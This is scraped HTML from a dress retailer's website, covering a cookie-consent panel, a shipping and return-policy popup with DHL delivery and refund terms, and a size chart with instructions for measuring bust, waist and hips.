								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="872718762806273"></div>

			<div id="pum-21549" class="pum pum-overlay pum-theme-2391 pum-theme-2391 popmake-overlay pum-accessibility-disabled pum-click-to-close click_open" data-popmake="{&quot;id&quot;:21549,&quot;slug&quot;:&quot;shipping-return-policy&quot;,&quot;theme_id&quot;:2391,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;30&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-21549" class="pum-container popmake theme-2391 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6917172ef3faf"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2 style="text-align: center;">Shipping</h2>
<p>We ship via DHL to more than 200 countries around the world. Once your order is dispatched we provide you a tracking number so you could track your parcel on <a href="http://dhl.com" target="_blank" rel="noopener">DHL website</a>. As we ship to exact address you provided at checkout, please make sure you will be able to receive the parcel at that address.</p>
<h3 style="text-align: center;">Shipping Cost</h3>
<p>The delivery for all dresses is totally free of charge.</p>
<h3 style="text-align: center;">Delivery Time</h3>
<p>It usually takes the order from 5 to 15 days to arrive depending on your location. You can <a href="https://piondress.com/contact-us/" target="_blank" rel="noopener">contact us</a> anytime to know estimated delivery date prior to order.</p>
<p>Please note that estimated dates can not be used as a guide, delivery time may be increased in certain cases for reasons beyond our control (force majeure etc). We will not be held responsible for any delays caused by carrier or customs.</p>
<h3 style="text-align: center;">Customs &amp; Import Duties</h3>
<p>As all orders are shipped on a Delivery Duties Unpaid (DDU) basis, customers are responsible for all import and customs duties associated with their purchase. We are unable to estimate what these charges are, so we encourage you to check with your country’s customs authorities for tariffs before you order.</p>
<p>Please pay your attention that import and customs duties are not included in price and must be paid by the customer to ensure your parcel is released by customs. Failure to do so may cause your delivery to be abandoned therefore the order becomes limited in refunding. Learn about refunding below.</p>
<h2 style="text-align: center;">Return &amp; Refund</h2>
<p>Our return policy is valid for dresses of standard size range between US 0 (EUR 32) and US 14 (EUR 46) with a fixed $80 return fee, except in the event of a genuine manufacturing defect.<span class="Apple-converted-space"> </span></p>
<p>The return must be initiated within a week of the delivery date according to tracking information. That means you will have 7 days to inform us about your decision to return, and a further 7 days to ship the order back.</p>
<p>To be eligible for a refund, the items must be in their original condition — unworn, unaltered, free of makeup, hair and stains. Any tags must remain in place. All items will undergo inspection to match these requirements upon receipt.</p>
<p>Rush fees and delivery fees are refundable in cases of manufacturing fault only. Customers’ return shipping expenses, as well as import and customs duties, are not subject to compensation in any case.</p>
<h3 class="underline" style="text-align: center;">Not Eligible for Refund</h3>
<p>Despite our customers’ satisfaction being a top priority for us, our return policy has several reasonable limitations. Thus, a refund is unfortunately unavailable for:</p>
<ul>
<li>Customized orders</li>
<li>Custom size dresses</li>
<li>Accessories (veils, jackets, detachable parts such as sleeves, skirts etc.)</li>
<li>Orders sent back without tracking</li>
<li>Discarded shipments</li>
</ul>
<p>That is, if you discard a shipment for any reason (inability to receive the parcel at the address, disagreement with customs fees etc.) the parcel will not be shipped back to us and it will be eliminated by DHL in your country. Such orders will be considered as ‘completed’ and will not be eligible for a refund.</p>
	</div>
</div>



<div class="divider-wrap" data-alignment="center"><div style="margin-top: 25px; width: 150px; height: 1px; margin-bottom: 25px;" data-width="150px" data-animate="yes" data-animation-delay="" data-color="accent-color" class="divider-small-border"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p style="text-align: center;"><a href="https://piondress.com/shop-policies/" target="_blank" rel="noopener">Go to entire Shop Policies</a>.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			✕			</button>
		
	</div>

</div>
<div id="pum-2386" class="pum pum-overlay pum-theme-2391 pum-theme-2391 popmake-overlay pum-accessibility-disabled pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2386,&quot;slug&quot;:&quot;size-chart-measurement-guide&quot;,&quot;theme_id&quot;:2391,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2386" class="pum-container popmake theme-2391 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>
		<div id="fws_6917172f00b61"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text padding-5-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h1 style="color: #000000;text-align: center;font-family:EB Garamond;font-weight:400;font-style:normal" class="vc_custom_heading" >Size Chart</h1>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6917172f00e5a"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  table-desctope" >
	<div class="wpb_wrapper">
		<table class="razmer-table" style="height: 124px;" width="403">
<tbody>
<tr>
<td><strong>US</strong></td>
<td><strong>0</strong></td>
<td><strong>2</strong></td>
<td><strong>4</strong></td>
<td><strong>6</strong></td>
<td><strong>8</strong></td>
<td><strong>10</strong></td>
<td><strong>12</strong></td>
<td><strong>14</strong></td>
</tr>
<tr>
<td><strong>EUR</strong></td>
<td><strong>32</strong></td>
<td><strong>34</strong></td>
<td><strong>36</strong></td>
<td><strong>38</strong></td>
<td><strong>40</strong></td>
<td><strong>42</strong></td>
<td><strong>44</strong></td>
<td><strong>46</strong></td>
</tr>
<tr>
<td>Bust</td>
<td>31.5&#8243;</p>
<p>80 cm</td>
<td>33&#8243;</p>
<p>84 cm</td>
<td>35&#8243;</p>
<p>88 cm</td>
<td>36.5&#8243;</p>
<p>92 cm</td>
<td>38&#8243;</p>
<p>96 cm</td>
<td>39.5&#8243;</p>
<p>100 cm</td>
<td>41&#8243;</p>
<p>104 cm</td>
<td>42.5&#8243;</p>
<p>108 cm</td>
</tr>
<tr>
<td>Waist</td>
<td>25&#8243;</p>
<p>64 cm</td>
<td>26.5&#8243;</p>
<p>68 cm</td>
<td>28&#8243;</p>
<p>72 cm</td>
<td>30&#8243;</p>
<p>76 cm</td>
<td>31.5&#8243;</p>
<p>80 cm</td>
<td>33&#8243;</p>
<p>84 cm</td>
<td>35&#8243;</p>
<p>90 cm</td>
<td>37&#8243;</p>
<p>94 cm</td>
</tr>
<tr>
<td>Hips</td>
<td>34.5&#8243;</p>
<p>88 cm</td>
<td>36&#8243;</p>
<p>92 cm</td>
<td>38&#8243;</p>
<p>96 cm</td>
<td>39.5&#8243;</p>
<p>100 cm</td>
<td>41&#8243;</p>
<p>104 cm</td>
<td>42.5&#8243;</p>
<p>108 cm</td>
<td>44&#8243;</p>
<p>112 cm</td>
<td>46&#8243;</p>
<p>116 cm</td>
</tr>
</tbody>
</table>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  table-mobile" >
	<div class="wpb_wrapper">
		<table class="razmer-table">
<tbody>
<tr>
<td><strong>US</strong></td>
<td><strong>EUR</strong></td>
<td>Bust</td>
<td>Waist</td>
<td>Hips</td>
</tr>
<tr>
<td><strong>0</strong></td>
<td><strong>32</strong></td>
<td>31.5&#8243;</p>
<p>80 cm</td>
<td>25&#8243;</p>
<p>64 cm</td>
<td>34.5&#8243;</p>
<p>88 cm</td>
</tr>
<tr>
<td><strong>2</strong></td>
<td><strong>34</strong></td>
<td>33&#8243;</p>
<p>84 cm</td>
<td>26.5&#8243;</p>
<p>68 cm</td>
<td>36&#8243;</p>
<p>92 cm</td>
</tr>
<tr>
<td><strong>4</strong></td>
<td><strong>36</strong></td>
<td>35&#8243;</p>
<p>88 cm</td>
<td>28&#8243;</p>
<p>72 cm</td>
<td>38&#8243;</p>
<p>96 cm</td>
</tr>
<tr>
<td><strong>6</strong></td>
<td><strong>38</strong></td>
<td>36.5&#8243;</p>
<p>92 cm</td>
<td>30&#8243;</p>
<p>76 cm</td>
<td>39.5&#8243;</p>
<p>100 cm</td>
</tr>
<tr>
<td><strong>8</strong></td>
<td><strong>40</strong></td>
<td>38&#8243;</p>
<p>96 cm</td>
<td>31.5&#8243;</p>
<p>80 cm</td>
<td>41&#8243;</p>
<p>104 cm</td>
</tr>
<tr>
<td><strong>10</strong></td>
<td><strong>42</strong></td>
<td>39.5&#8243;</p>
<p>100 cm</td>
<td>33&#8243;</p>
<p>84 cm</td>
<td>42.5&#8243;</p>
<p>108 cm</td>
</tr>
<tr>
<td><strong>12</strong></td>
<td><strong>44</strong></td>
<td>41&#8243;</p>
<p>104 cm</td>
<td>35&#8243;</p>
<p>90 cm</td>
<td>44&#8243;</p>
<p>112 cm</td>
</tr>
<tr>
<td><strong>14</strong></td>
<td><strong>46</strong></td>
<td>42.5&#8243;</p>
<p>108 cm</td>
<td>37&#8243;</p>
<p>94 cm</td>
<td>46&#8243;</p>
<p>116 cm</td>
</tr>
</tbody>
</table>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  vc_custom_1655125632999" >
	<div class="wpb_wrapper">
		<p style="text-align: center;">Please mind that size chart reflects body net measurements, not garment measurements, and may not reflect your usual size in everyday clothing.</p>
	</div>
</div>



<div class="divider-wrap" data-alignment="center"><div style="margin-top: 12.5px; width: 280px; height: 1px; margin-bottom: 12.5px;" data-width="280px" data-animate="yes" data-animation-delay="" data-color="accent-color" class="divider-small-border"></div></div>
<div class="wpb_text_column wpb_content_element  vc_custom_1655119583768" >
	<div class="wpb_wrapper">
		<p style="text-align: center;">Every dress may be performed in one of three height options, please specify your height at checkout.</p>
	</div>
</div>



<div id="fws_6917172f02d20" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style="padding-top: 30px; padding-bottom: 30px; "><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>Petite</h2>
<p>4&#8242; 11&#8243; – 5&#8242; 5&#8243;<br />
150 – 165 cm</p>
	</div>
</div>




		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>Standart</h2>
<p>5&#8242; 5&#8243; – 5&#8242; 9&#8243;<br />
165 – 175 cm</p>
	</div>
</div>




		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>Tall</h2>
<p>5&#8242; 9&#8243; – 6&#8242; 1&#8243;<br />
175 – 185 cm</p>
	</div>
</div>




		</div> 
	</div>
	</div> 
</div></div><div class="divider-wrap" data-alignment="center"><div style="margin-top: 12.5px; width: 280px; height: 1px; margin-bottom: 12.5px;" data-width="280px" data-animate="yes" data-animation-delay="" data-color="accent-color" class="divider-small-border"></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6917172f03122"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 50px; padding-bottom: 50px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h2 style="color: #000000;text-align: center;font-family:EB Garamond;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1655119859101" >How To Take Measurements</h2><div id="fws_6917172f032ea" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p style="text-align: center;">It is quite easy to determine your size correctly. You will require a measuring tape and several minutes of your time. Just follow our brief instruction.</p>
	</div>
</div>




		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6917172f03546"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="margin-bottom: 50px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="800" width="800" data-animation="fade-in" src="https://piondress.com/wp-content/uploads/2022/06/pion-size-1.jpg" alt="" srcset="https://piondress.com/wp-content/uploads/2022/06/pion-size-1.jpg 800w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-300x300.jpg 300w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-150x150.jpg 150w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-768x768.jpg 768w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-100x100.jpg 100w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-140x140.jpg 140w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2022/06/pion-size-1-350x350.jpg 350w" sizes="(max-width: 800px) 100vw, 800px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element  vc_custom_1655117300896" >
	<div class="wpb_wrapper">
		<h2 style="text-align: center;">Bust</h2>
<p style="text-align: center;">Measure around the fullest part of your bust across the nipples. The tape should be pulled tight enough but without tension and go parallel to the floor.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div style="margin-bottom: 50px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="800" width="800" data-animation="fade-in" src="https://piondress.com/wp-content/uploads/2022/06/pion-size-2.jpg" alt="" srcset="https://piondress.com/wp-content/uploads/2022/06/pion-size-2.jpg 800w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-300x300.jpg 300w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-150x150.jpg 150w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-768x768.jpg 768w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-100x100.jpg 100w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-140x140.jpg 140w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2022/06/pion-size-2-350x350.jpg 350w" sizes="(max-width: 800px) 100vw, 800px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element  vc_custom_1655116443018" >
	<div class="wpb_wrapper">
		<h2 style="text-align: center;">Waist</h2>
<p style="text-align: center;">Measure around your natural waist which is the narrowest part of your torso. Keep tape horizontally and slightly loose to allow room for breathing.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div style="margin-bottom: 50px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="800" width="800" data-animation="fade-in" src="https://piondress.com/wp-content/uploads/2022/06/pion-size-3.jpg" alt="" srcset="https://piondress.com/wp-content/uploads/2022/06/pion-size-3.jpg 800w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-300x300.jpg 300w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-150x150.jpg 150w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-768x768.jpg 768w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-100x100.jpg 100w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-140x140.jpg 140w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2022/06/pion-size-3-350x350.jpg 350w" sizes="(max-width: 800px) 100vw, 800px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element  vc_custom_1655119592673" >
	<div class="wpb_wrapper">
		<h2 style="text-align: center;">Hips</h2>
<p style="text-align: center;">Measure around your bottoms at the fullest point, keeping the tape parallel to the floor. Make sure you are not wearing shoes while taking this measurement.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="divider-wrap" data-alignment="center"><div style="margin-top: 12.5px; width: 280px; height: 1px; margin-bottom: 12.5px;" data-width="280px" data-animate="yes" data-animation-delay="" data-color="accent-color" class="divider-small-border"></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6917172f04533"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 50px; padding-bottom: 50px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
